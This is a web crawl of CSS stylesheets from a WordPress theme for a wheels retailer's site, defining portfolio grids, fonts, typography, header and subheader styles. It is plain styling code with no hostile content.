    color: #000000;
}

span.make, span.brand, span.wheel {
    color: #000!important;
    font-family: 'Gotham Light', Helvetica, Arial, san-serif;
    font-weight: 900!important;
    display: inline-block;
    float: left;
    margin-right: 10px;
    font-size: 19px;
}

 .takira_portfolio_item{
 	position: relative;
 	text-align: center;
 }
 .takira_portfolio_title{
 	position: absolute;
 	top: 0px;
 	height: 100%;
 	width: 100%;
 	background-color:rgba(0, 0, 0, 0.7);
 	color: white;
 	display: none;
 	vertical-align: middle;
 	text-align: center;
 	font-size: 20px;
 	text-transform: capitalize;
 	border-radius:3px;
 }
 .portfolio .gallery{display: none;}
 #takira_mix_it_up .mix{
 	display: none;
 	position: relative;
 	min-height: 1px;
 	width: 20%;
 	text-align: center;
 	margin-bottom: 20px;
 	min-width: 220px;
 }
 #takira_mix_it_up .mix img{
 	width: 95%;
 } 
 .takira-portfolio{
 	text-align: center;
 }


 .filter_container{
 	text-align: center;
 	margin-bottom: 30px;
        width: 100%;
        position: relative;
 }

 .filter
 {
 	display: inline-block;
 	padding: 10px;
 	text-transform: capitalize;
 	font-size: 18px;
 	cursor: pointer;
 }

 .missing div span {
    width: 95%;
    background: #c1c1c1;
    text-align: center;
    min-height: 160px;
    display: block;
    max-width: 100%;
    height: auto;
        margin: 0 auto;
}




a.missing {height: 160px;}

 .filter span {
    color: #757575;
    transition: all .5s;
    -webkit-transition: all .5s;
}

.filter.active:after {
    content: '\f00d';
    font-family: 'FontAwesome';
    display: inline-block;
    padding-left: 4px;
    color: red;
    vertical-align: top;
    float: right;
    transition: .2s all;
}

.filter_container > ul > ul.dropdown > li.active:hover:after {
    font-size: 23px;
}
 .filter_container .active span {
	color: #000;
}
 .takira-col-md-4,.takira-col-md-8{
 	position: relative;
 	min-height: 1px;
 	float: left;
 }
 @media (min-width: 992px) {
 	.takira-col-md-8{
 		width: 66.66666667%;
 	}
 	.takira-col-md-4{
 		width: 33.33333333%;
 	}
 }
 .takira-col-md-8 img{
 	max-width: 100%;
 }
 
 .takira_padding_right_20{
 	padding-right: 20px;
 }
 .takira_btn {
 	display: inline-block;
 	padding: 6px 12px;
 	margin-bottom: 0;
 	font-size: 14px;
 	font-weight: normal;
 	line-height: 1.42857143;
 	text-align: center;
 	white-space: nowrap;
 	vertical-align: middle;
 	cursor: pointer;
 	-webkit-user-select: none;
 	-moz-user-select: none;
 	-ms-user-select: none;
 	user-select: none;
 	background-image: none;
 	border: 1px solid transparent;
 	border-radius: 4px;
 	background-color: white;
 	color:black;
 	position: absolute;
 }

 .prot_image_wrapper{
 	 margin-bottom: 20px;
}
.prot_image_wrapper .t-caption {
text-align: center;
margin: 0;
padding: 5px 10px;
background: #f3f3f3;
font-size: 20px;
text-transform: capitalize;
}

 .type-portfolio{
 	padding: 0px;
 }
 #takira_mix_it_up{
 	text-align: center;
 }

 @media (max-width: 768px) {
 	#takira_mix_it_up .mix{
 		width: auto;
 	}
    .make-container, .brand-container, .wheel-container {
        width: 100%;
        padding: 0 20px;
    }
 }

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/app.css
body_size: 31574
content:
/*------------------------------------------------------------------
[Table of contents]

1. General
2. Re-usable Styles
3. Body
4. Typography
5. Sub-Header & Header
6. Footer
7. Post Sylingv
8. Sidebar & Widgets
9. Pagination
10. Carousel
15. Form Styling
17. Contact Page
18. 404 Page
19. WP-Specific
20. Mobile Menu
22. Comments
24. Shortcodes
25. Animations
26. Portfolio Page
-------------------------------------------------------------------*/


/*------------------------------------------------------------------
General
*/

@font-face {
    font-family: 'Gotham Book';
    src: url('/wp-content/fonts/Gotham-Book/Gotham-Book.eot');
    /* IE9 Compat Modes */b
    src: url('/wp-content/fonts/Gotham-Book/Gotham-Book.webfont.eot?#iefix') format('embedded-opentype'),
    /* IE6-IE8 */
    url('/wp-content/fonts/Gotham-Book/Gotham-Book.woff2') format('woff2'),
    /* Super Modern Browsers */
    url('/wp-content/fonts/Gotham-Book/Gotham-Book.woff') format('woff'),
    /* Pretty Modern Browsers */
    url('/wp-content/fonts/Gotham-Book/Gotham-Book.ttf') format('truetype'),
    /* Safari, Android, iOS */
    url('/wp-content/fonts/Gotham-Book/Gotham-Book.svg') format('svg');
    /* Legacy iOS */
}

@font-face {
    font-family: 'Gotham Light';
    src: url('/wp-content/fonts/Gotham-Light/Gotham-Light.eot');
    /* IE9 Compat Modes */
    src: url('/wp-content/fonts/Gotham-Light/Gotham-Light.webfont.eot?#iefix') format('embedded-opentype'),
    /* IE6-IE8 */
    url('/wp-content/fonts/Gotham-Light/Gotham-Light.woff2') format('woff2'),
    /* Super Modern Browsers */
    url('/wp-content/fonts/Gotham-Light/Gotham-Light.woff') format('woff'),
    /* Pretty Modern Browsers */
    url('/wp-content/fonts/Gotham-Light/Gotham-Light.ttf') format('truetype'),
    /* Safari, Android, iOS */
    url('/wp-content/fonts/Gotham-Light/Gotham-Light.svg') format('svg');
    /* Legacy iOS */
}

html {
    height: 100%;
}

body {
    color: #525252;
    background: #fff;
    position: static;
    scroll-behavior: smooth;
}

@media only screen and (min-width: 48.063em) {
    body {
        position: relative;
    }
}

body div, body dl, body dt, body dd, body ul, body ol, body li, body pre, body form, body p, body th, body td {
    font-size: inherit;
    font-family: inherit;
}

body p, body lighting-color {
    font-style: normal;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.6em;
    text-rendering: geometricPrecision;
    -webkit-font-smoothing: antialiased;
}

body strong {
    font-weight: 600;
}

figure {
    margin: 0;
}

a {
    color: #080808;
    outline: 0;
}

a:focus {
    color: #080808;
}

a:hover {
    color: #649fd6;
}
/*
.titlefont, body, h1, h2, h3, h4, h5, h6, blockquote, .subheader, .featured_image_credit, .post-review ul li, .post-review .comment_section p:before, .post-review .post_comment, .subcategory_container .thb-sibling-categories li a, .trending-bar > aside {
    font-family: "Poppins", sans-serif;
}

.bodyfont, #comments ol.commentlist .comment p {
    font-family: "Droid Serif", serif;
}
*/

h1, h2, h3, h4, h5, h6 {
	color: #080808;
	text-transform: uppercase;
	font-weight: 900;
	margin-top: 0;
	letter-spacing: -0.04em;
	text-rendering: geometricPrecision;
	-webkit-font-smoothing: antialiased;
}


/*------------------------------------------------------------------
Re-usable Styles
*/

.reset, .subheader ul, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li, .slick-dots, .widget.widget_calendar table, .searchform fieldset {
    margin: 0;
    padding: 0;
}

.cf:before, .post:before, .post-author:before, .authorpage:before, .cf:after, .post:after, .post-author:after, .authorpage:after {
    content: " ";
    display: table;
}

.cf:after, .post:after, .post-author:after, .authorpage:after {
    clear: both;
}

.disable-hover, .disable-hover * {
    pointer-events: none !important;
}

.endcolumn [class*="column"] + [class*="column"]:last-child, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div [class*="column"] + [class*="column"]:last-child, .other_videos .row [class*="column"] + [class*="column"]:last-child, .related-posts .row [class*="column"] + [class*="column"]:last-child {
    float: left;
}

.thb-five {
    width: 50%;
}

@media only screen and (min-width: 48.063em) {
    .thb-five {
        width: 33%;
    }
}

@media only screen and (min-width: 64.063em) {
    .thb-five {
        width: 20%;
    }
}

.transition, .post-gallery img, .mobile-menu li span, .mobile-menu li a, .circle_rating, input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea {
    -moz-transition: all 1s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition: all 1s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-transition: all 1s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: all 1s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.quick-transition, .quick_search, .quick_search.active .searchform, .post .post-title h6, .post.post-overlay.color1-gradient .post-gallery > a:after, .post.post-overlay.color2-gradient .post-gallery > a:after, .post.post-overlay.color3-gradient .post-gallery > a:after, .post.post-overlay.color4-gradient .post-gallery > a:after, .post.post-overlay.color5-gradient .post-gallery > a:after, .share-article-vertical .social span, .btn, .button, input[type=submit], #theme-switcher, #theme-switcher .style-toggle svg {
    -moz-transition: all 0.25s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition: all 0.25s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-transition: all 0.25s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: all 0.25s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.linear-transition {
    -moz-transition: all 1s linear;
    -o-transition: all 1s linear;
    -webkit-transition: all 1s linear;
    transition: all 1s linear;
}

.linear-quick-transition, a, .slick, .slick:after, .slick-list, .slick-nav, .slick-dots li button, .post .post-gallery img, .post.format-gallery .post-gallery > a:after, .post.format-gallery .post-gallery > a:before, .post.format-video .post-gallery > a:after, .post.format-video .post-gallery > a:before, .widget.widget_socialcounter ul li a .fa {
    -moz-transition: all 0.25s linear;
    -o-transition: all 0.25s linear;
    -webkit-transition: all 0.25s linear;
    transition: all 0.25s linear;
}

.admin-bar .admin-style, .admin-bar .subheader.fixed {
    top: 46px;
}

@media screen and (min-width: 783px) {
    .admin-bar .admin-style, .admin-bar .subheader.fixed {
        top: 32px;
    }
}

.boxed {
    max-width: 1230px;
    width: 100%;
    margin: 0 auto;
}

@media only screen and (min-width: 48.063em) {
    .row {
        padding: 0 15px;
    }
}

@media only screen and (min-width: 48.063em) {
    .row.style5-container {
        padding: 0 25px;
        max-width: 79.375em;
    }
}

.row .row {
    padding: 0;
}

.row.top-padding {
    padding-top: 30px;
}

.row.grid {
    margin: 0 -1px;
}

.row.grid .columns {
    padding: 0 1px;
}

.row.grid .columns .post {
    margin-bottom: 2px;
}

.row.full-width-row {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
}

.row.no-row-padding {
    padding: 0;
}

.row.no-padding {
    margin: auto;
}

.row.no-padding > .columns, .row.no-padding .owl-item > .columns {
    padding: 0;
}

.row.full-height-content > .table {
    width: 100%;
}

.row.max_width {
    max-width: 76.875em;
    padding: 0;
    margin: 0 auto;
}

@media only screen and (min-width: 48.063em) {
    .row.max_width {
        padding: 0 15px;
    }
}

.row.full_width {
    margin: 0 auto;
    max-width: 100%;
    padding: 0;
}

.row.full_width > .table {
    width: 100%;
}

.row.video_bg {
    overflow: hidden;
}

.custom_scroll {
    overflow: hidden;
    height: 100%;
    position: relative;
}

.custom_scroll > div {
    width: 100%;
    position: absolute;
    -webkit-tap-highlight-color: transparent;
    -moz-transform: translateZ(0);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -moz-user-select: -moz-none;
    -ms-user-select: none;
    -webkit-user-select: none;
    user-select: none;
    -webkit-text-size-adjust: none;
    -moz-text-size-adjust: none;
    -ms-text-size-adjust: none;
    -o-text-size-adjust: none;
    text-size-adjust: none;
}

img:not([src]):not([srcset]) {
    visibility: hidden;
}

.post-gallery img.image-loading {
    opacity: 0;
}

.post-gallery img.image-loading.image-loaded {
    opacity: 1;
}

.lazy-load-off .post-gallery img.image-loading {
    opacity: 1;
}

.post-gallery img.attachment-post-thumbnail {
    max-height: 75px;
}

.table {
    display: table;
    height: 100%;
}

.table > div {
    display: table-cell;
    vertical-align: middle;
}

.thb-loading:after, .slick:after {
    content: '';
    width: 38px;
    height: 38px;
    position: absolute;
    bottom: 40px;
    left: 50%;
    margin-left: -19px;
    padding: 3px;
    border-radius: 19px;
    background: #fff url("[data-uri]") center center no-repeat;
}


/*------------------------------------------------------------------
Body
*/

#wrapper {
    position: relative;
    min-height: 100%;
    width: 100%;
    overflow: hidden;
    margin: 0 auto;
    display: flex;
    flex-direction: row;
}

@media only screen and (max-width: 48.063em) {
    #wrapper {
        height: auto;
        min-height: 100%;
    }
}

.boxed #wrapper {
    max-width: 1240px;
}

.boxed #wrapper [role="main"], .boxed #wrapper #navholder {
    background: #fff;
}

#wrapper [role="main"] {
    flex: 1;
    position: relative;
    z-index: 10;
    min-height: 50vh;
}

.error404 #wrapper [role="main"] {
    display: table;
    position: relative;
    width: 100%;
    height: 100%;
}

#wrapper [role="main"] > .row {
    background: #fff;
}

#wrapper #content-container {
    min-height: 100%;
    width: 100%;
    -moz-transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

#wrapper #content-container .click-capture {
    position: absolute;
    z-index: 998;
    top: 0;
    . right: 0;
    width: 0;
    height: 0;
    background: rgba(151, 151, 151, 0.5);
    content: '';
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
    -moz-transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

#wrapper.open-menu {
    overflow: hidden;
}

#wrapper.open-menu .header.fixed {
    margin-left: 0;
    opacity: 0;
    -moz-transform: translate3d(280px, -100%, 0);
    -webkit-transform: translate3d(280px, -100%, 0);
    transform: translate3d(280px, -100%, 0);
}

@media only screen and (min-width: 48.063em) {
    #wrapper.open-menu .header.fixed {
        margin-left: 0;
        -moz-transform: translate3d(380px, -100%, 0);
        -webkit-transform: translate3d(380px, -100%, 0);
        transform: translate3d(380px, -100%, 0);
    }
}

#wrapper.open-menu #content-container {
    margin-left: 0;
    -moz-transform: translate3d(280px, 0, 0);
    -webkit-transform: translate3d(280px, 0, 0);
    transform: translate3d(280px, 0, 0);
}

@media only screen and (min-width: 48.063em) {
    #wrapper.open-menu #content-container {
        margin-left: 0;
        -moz-transform: translate3d(380px, 0, 0);
        -webkit-transform: translate3d(380px, 0, 0);
        transform: translate3d(380px, 0, 0);
    }
}

#wrapper.open-menu #content-container .click-capture {
    width: 100%;
    height: 100%;
    filter: progid: DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
    left: 0;
}

#wrapper.open-menu #content-container #footer {
    z-index: 101;
}


/*------------------------------------------------------------------
Typography
*/
h1,h2,h3,h4,h5,h6 { line-height: 1.1; font-weight: 900; text-transform: uppercase;  }
h1 { font-size: 24px; }
h2 { font-size: 22px; }
h3 { font-size: 20px; }
h4 { font-size: 18px; }
h5 { font-size: 16px; }
h6 { font-size: 14px; margin-bottom: 10px; }


@media only screen and (min-width: 64.063em) {
   h1 { font-size: 38px; line-height: 44px; }
	h2 { font-size: 34px;  line-height: 40px; }
	h3 { font-size: 26px; line-height: 30px; }
	h4 { font-size: 22px; line-height: 26px; }
}

hr {
    border-color: #eee;
}

ul, ol {
    margin-left: 0;
    list-style-position: inside;
    font-size: inherit;
}

ul ul, ul ol, ol ul, ol ol {
    margin-left: 15px;
}

ul li, ol li {
    margin-bottom: 10px;
}

ul li:last-child, ol li:last-child {
    margin: 0;
}

ul.no-list, ol.no-list {
    list-style: none;
}

ul.double-side li, ol.double-side li {
    vertical-align: middle;
    display: inline-block;
}

@media only screen and (min-width: 48.063em) {
    ul.double-side li, ol.double-side li {
        width: 49%;
    }
}

@media only screen and (min-width: 48.063em) {
    ul.double-side li:nth-child(even), ol.double-side li:nth-child(even) {
        padding-left: 30px;
    }
}

ul.point-list, ol.point-list {
    list-style: none;
}

ul.point-list li, ol.point-list li {
    padding-left: 14px;
    padding-bottom: 10px;
    border-bottom: 1px dotted rgba(0, 0, 0, 0.25);
    margin-bottom: 15px;
}

ul.point-list li .post-bottom-meta, ol.point-list li .post-bottom-meta {
    margin: 0;
}

ul.point-list li:before, ol.point-list li:before {
    content: '';
    display: block;
    width: 5px;
    height: 5px;
    position: absolute;
    top: 5px;
    left: 0;
    background: #649fd6;
}

ul.point-list li:last-child, ol.point-list li:last-child {
    border: 0;
    padding-bottom: 0;
    margin-bottom: 0;
}

.post + ul.point-list, .post + ol.point-list {
    border-top: 1px dotted rgba(0, 0, 0, 0.25);
    padding-top: 15px;
}

ol {
    counter-reset: item;
    list-style: none;
}

ol li:before {
    content: counter(item);
    counter-increment: item;
    color: #7a7a7a;
    display: inline-block;
    height: 28px;
    line-height: 24px;
    margin-right: 10px;
    width: 28px;
    border: 2px solid #7a7a7a;
    background: #fff;
    text-align: center;
    font-size: 12px;
    font-weight: 800;
    border-radius: 14px;
}

.rtl ol li:before {
    margin-right: 0;
    margin-left: 10px;
}

ol li ul {
    margin-top: 10px;
    margin-left: 40px;
    list-style-type: initial;
}

ol li ul li:before {
    display: none;
}

ol li ol {
    margin-top: 10px;
    margin-left: 40px;
}

ol li ol li:before {
    content: counter(item);
    counter-increment: item;
    color: #7a7a7a;
    display: inline-block;
    height: 28px;
    line-height: 24px;
    margin-right: 10px;
    width: 28px;
    border: 2px solid #7a7a7a;
    background: #fff;
    text-align: center;
    font-size: 12px;
    font-weight: 800;
    border-radius: 14px;
}

.rtl ol li ol li:before {
    margin-right: 0;
    margin-left: 10px;
}

blockquote {
    position: relative;
    clear: both;
    padding: 37px 15px;
    margin: 10px 0;
    text-align: center;
    border: 0;
}

@media only screen and (min-width: 48.063em) {
    blockquote {
        padding: 37px;
        margin: 20px 0;
    }
}

blockquote p {
    font-size: 18px;
    font-weight: 500;
    color: #080808;
    line-height: 1.16;
    text-transform: uppercase;
    margin: 0;
}

@media only screen and (min-width: 48.063em) {
    blockquote p {
        font-size: 24px;
    }
}

blockquote cite {
    color: #080808;
    font-size: 12px;
}

cite {
    font-weight: 500;
    font-size: 14px;
    color: #080808;
    font-style: normal;
    line-height: 1;
    margin-top: 20px;
}

cite:before {
    display: none;
}


/*------------------------------------------------------------------
Subheader
*/

.subheader {
    line-height: 46px;
    text-transform: uppercase;
    direction: ltr;
    margin-top: 0;
    margin-bottom: 0;
    position: relative;
    z-index: 12;
    width: 100%;
    display: flex;
    align-items: center;
}

.subheader .subheader-menu > ul > li:first-child > a {
    padding-left: 0;
}

.subheader ul {
    font-size: 11px;
}

.subheader ul > li {
    margin: 0;
    padding: 0;
    display: inline-block;
}

.subheader ul > li > a {
    display: block;
    padding: 0 5px;
    line-height: 46px;
}

.subheader ul > li > a .fa {
    margin-left: 5px;
}

@media only screen and (min-width: 80em) {
    .subheader ul > li > a {
        padding: 0 15px;
    }
}

.subheader ul > li .sub-menu {
    top: 100%;
    left: 0;
    z-index: 10;
    text-align: left;
}

.subheader ul > li .sub-menu li a {
    display: block;
    font-size: 10px;
    line-height: 39px;
    padding: 0 15px;
    min-width: 160px;
    border-bottom: 1px solid transparent;
}

.subheader ul > li .sub-menu li a .fa {
    min-width: 10px;
    margin-left: 0;
    margin-right: 12px;
}

.subheader ul > li .sub-menu li:last-child a {
    border-bottom: 0 !important;
}

.subheader ul.right-menu .sub-menu {
    left: auto;
    right: 0;
}

.subheader ul.right-menu .sub-menu li a {
    min-width: 90px;
}

.subheader ul.right-menu .sub-menu > li a.facebook:hover {
    background: #3b5998;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.google-plus:hover {
    background: #dd4b39;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.linkedin:hover {
    background: #007bb6;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.pinterest:hover {
    background: #cb2027;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.twitter:hover {
    background: #00aced;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.instagram:hover {
    background: #3f729b;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.vk:hover {
    background: #45668e;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.tumblr:hover {
    background: #35465c;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.xing:hover {
    background: #cfdc00;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.soundcloud:hover {
    background: #f80;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.dribbble:hover {
    background: #ea4c89;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.youtube:hover {
    background: #e52d27;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.spotify:hover {
    background: #7ab800;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.behance:hover {
    background: #1769ff;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.deviantart:hover {
    background: #4e6252;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.vimeo:hover {
    background: #1ab7ea;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.rss:hover {
    background: #f26522;
    color: #fff !important;
}

.subheader.dark {
    background: #080808;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.subheader.dark .page-title {
    color: #fff;
}

.subheader.dark .page-title:before {
    background: rgba(255, 255, 255, 0.25);
}

.subheader.dark .share-article-vertical .social {
    background: rgba(255, 255, 255, 0.2);
    color: #fff;
}

.subheader.dark ul > li > a {
    color: rgba(255, 255, 255, 0.8);
}

.subheader.dark ul > li > a:hover {
    color: white;
}

.subheader.dark ul > li .sub-menu {
    background: #1b1b1b;
}

.subheader.dark ul > li .sub-menu li a {
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}

.subheader.dark ul.right-menu {
    border-right: 1px solid rgba(255, 255, 255, 0.1);
}

.subheader.dark ul.right-menu > li {
    border-left: 1px solid rgba(255, 255, 255, 0.1);
}

.subheader.dark ul .quick_search .quick_search_icon {
    fill: rgba(255, 255, 255, 0.8);
}

.subheader.dark ul .quick_search .searchform .s {
    background: #1b1b1b;
    border-color: #1b1b1b;
    color: rgba(255, 255, 255, 0.4);
}

.subheader.dark ul .quick_search.active {
    background: rgba(255, 255, 255, 0.1);
}

.subheader.light {
    background: #fff;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}

.subheader.light .page-title {
    color: #080808;
}

.subheader.light .page-title:before {
    background: rgba(0, 0, 0, 0.25);
}

.subheader.light .share-article-vertical h6 {
    color: #080808;
}

.subheader.light .share-article-vertical h6 span {
    color: rgba(0, 0, 0, 0.6);
}

.subheader.light .share-article-vertical .social {
    background: rgba(0, 0, 0, 0.08);
    color: #080808;
}

.subheader.light ul > li a {
    color: rgba(0, 0, 0, 0.8);
}

.subheader.light ul > li a:hover {
    color: black;
}

.subheader.light ul > li .sub-menu {
    background: #fff;
    border: 1px solid rgba(0, 0, 0, 0.08);
}

.subheader.light ul > li .sub-menu li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}

.subheader.light ul > li .sub-menu li a:hover {
    background: #f5f5f5;
}

.subheader.light ul.right-menu {
    border-right: 1px solid rgba(0, 0, 0, 0.08);
}

.subheader.light ul.right-menu > li {
    border-left: 1px solid rgba(0, 0, 0, 0.08);
}

.subheader.fixed {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 30;
    margin: 0;
    -moz-transform: translateZ(0);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    -moz-transition: all 0.35s linear;
    -o-transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    transition: all 0.35s linear;
}

.subheader.fixed.header--slide {
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.subheader.fixed.header--unslide {
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
}

.subheader.fixed .logo {
    text-align: left;
}

.subheader.fixed .logo .logolink {
    display: inline-block;
}

.subheader.fixed .logo .logolink .logoimg {
    max-height: 21px;
}

.subheader.fixed .logo .page-title {
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 12px;
    font-weight: 600;
    padding-left: 34px;
    position: relative;
    vertical-align: middle;
    white-space: nowrap;
    max-width: 400px;
    text-transform: none;
}

@media only screen and (min-width: 80em) {
    .subheader.fixed .logo .page-title {
        max-width: 600px;
    }
}

.subheader.fixed .logo .page-title:before {
    content: '';
    display: block;
    width: 1px;
    position: absolute;
    top: 5px;
    left: 16px;
    bottom: 5px;
}

.subheader.fixed .text-center {
    position: static;
}

.subheader.fixed .menu-holder .sf-menu li {
    padding: 0;
    margin: 0;
}

.subheader.fixed .menu-holder .sf-menu li > a {
    font-size: 11px;
    font-weight: 400;
    padding: 0 5px;
}

.subheader.fixed .menu-holder .sf-menu li .sub-menu {
    left: -30px;
}

.subheader.fixed .menu-holder .sf-menu li.menu-item-mega-parent .thb_mega_menu_holder {
    top: 100%;
}

.subheader.fixed .share-article-vertical {
    width: auto;
    float: right;
    padding: 5px 0;
    position: static;
}

.subheader.fixed .share-article-vertical h6 {
    float: left;
    padding: 4px 8px;
    height: 36px;
    background: transparent;
}

.subheader.fixed .share-article-vertical .social {
    float: left;
    border: 0;
    width: 40px;
    height: 36px;
    line-height: 38px;
    border-radius: 3px;
    font-size: 12px;
    margin-left: 7px;
}

.subheader.fixed .share-article-vertical .social span {
    top: 0;
    left: 0;
    width: 40px;
    height: 36px;
    font-size: 12px;
    line-height: 38px;
    border-radius: 3px;
}

.subheader.fixed > .row {
    position: relative;
}

.subheader.fixed > .row .progress {
    display: block;
    position: absolute;
    bottom: -2px;
    left: -15px;
    height: 2px;
    width: 0;
    background: #649fd6;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

.quick_search {
    display: inline-block;
    position: relative;
    line-height: 46px;
    vertical-align: middle;
    padding: 0;
    overflow: hidden;
    cursor: pointer;
    text-align: right;
    width: auto;
}

@media only screen and (min-width: 64.063em) {
    .quick_search {
        padding: 0 15px;
        text-align: center;
    }
}

.quick_search .quick_toggle {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    z-index: 2;
}

.quick_search .quick_search_icon {
    vertical-align: middle;
    height: 14px;
    z-index: -1;
    padding: 0;
}

.quick_search .searchform {
    position: absolute;
    top: 100%;
    right: -1px;
    width: 290px;
    opacity: 0;
}

.quick_search .searchform input[type="submit"] {
    display: none;
}

.quick_search .searchform .s {
    padding: 17px 21px 14px;
}

.quick_search.active {
    overflow: visible;
    background: #d3d3d3;
    color: #fff;
}

.quick_search.active .quick_search_icon {
    fill: #fff;
}

.quick_search.active .searchform {
    opacity: 1;
}


/*------------------------------------------------------------------
Header
*/

.header {
    width: 100%;
    height: auto;
    z-index: 11;
    position: relative;
    background: black;
}
header .contact h5{
	color:white;
	text-transform: none;
	position:absolute;
	top:10px;
	right:20px;
	font-size:12px;
	font-weight:300;
}
@media only screen and (max-width: 768px) {
    header .contact h5 {
         display:none;
    }
}
.social-icons, .social-icons a {
        display:block !important;
    }
.header .logo {
    text-align: center;
}

@media only screen and (min-width: 64.063em) {
    .header .logo {
/*         text-align: left; */
    }
}

.header .logo .logolink {
    display: inline-block;
}

.header .logo .logoimg {
    max-height: 30px;
}

.header.dark .quick_search.active .quick_search_icon {
    fill: #fff;
}

.header .quick_search.active {
    background: transparent;
}

.header .quick_search.active .quick_search_icon {
    fill: #649fd6;
}

@media only screen and (min-width: 64.063em) {
    .mobile-icon-holder, .mobile-share-holder {
/*         display: none; */
    }
}
.mobile-share-holder { display: none; }

.header.style1 .logo .logolink {
    padding: 20px 0;
}

@media only screen and (min-width: 64.063em) {
    .header.style2 {
        padding-top: 10px;
    }
}

.header.style2 .logo .logolink {
    padding: 25px 0;
}

@media only screen and (min-width: 64.063em) {
    .header.style2 .logo .logolink {
        padding: 40px 0;
    }
}

.header.style2 .menu-holder {
    border-top: 1px solid #f0f0f0;
    border-bottom: 1px solid #f0f0f0;
    margin-top: 10px;
}

.header.style2 .menu-holder > ul > li {
    padding: 10px 0;
}

.header.style3 .logo .logolink {
    padding: 25px 0;
}

.header.style3 .menu-holder {
    margin-left: 30px;
}

@media only screen and (min-width: 64.063em) {
	.header.style3 .logolink{
/*         margin-right:50px !important; */
    }
}

@media only screen and (min-width: 80em) {
    .header.style3 .menu-holder {
        margin-left: 70px;
    }
}

.header.style3 .menu-holder > ul > li {
    padding: 25px 0;
}

.header.dark .mobile-toggle, .header.dark .menu-holder ul.sf-menu > li > a {
    color: #fff;
    font-family: 'Gotham Book', Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 600;
}

.mobile-toggle {
    color: #fff;
}

.header .logo .logoimg {
    max-height: 60px;
}

@media screen and (max-width: 1026px) {
    .social-icons, .social-icons a {
        display: none;
    }
}

@media only screen and (min-width: 64.063em) {
    .header .logo .logoimg {
        max-height: 40px;
    }
}

@media only screen and (min-width: 75em) {
    .header.style3 .menu-holder {
        margin-left: 200px;
    }
}

@media only screen and (max-width: 1024px) {
    .social-icons, .social-icons a {
        display: none;
    }
    .header .logo .logoimg {
        max-height: 50px;
    }
}

.header.dark .quick_search .quick_search_icon {
    fill: #fff;
}

.header > .row {
    display: flex;
    align-items: center;
}

.social-icons, .social-icons a {
    font-size: 30px;
    color: #fff;
    float: right;
    padding: 0px 7px;
    margin-top: 19px;
    right: 20px;
}

.social-icons a:hover {
    color: #ed1c24;
}

.menu-holder {
    display: none;
}

@media only screen and (min-width: 64.063em) {
    .menu-holder {
/*         display: block; */
    }
}

.menu-holder.style1 {
    border-bottom: 2px solid rgba(0, 0, 0, 0.08);
}
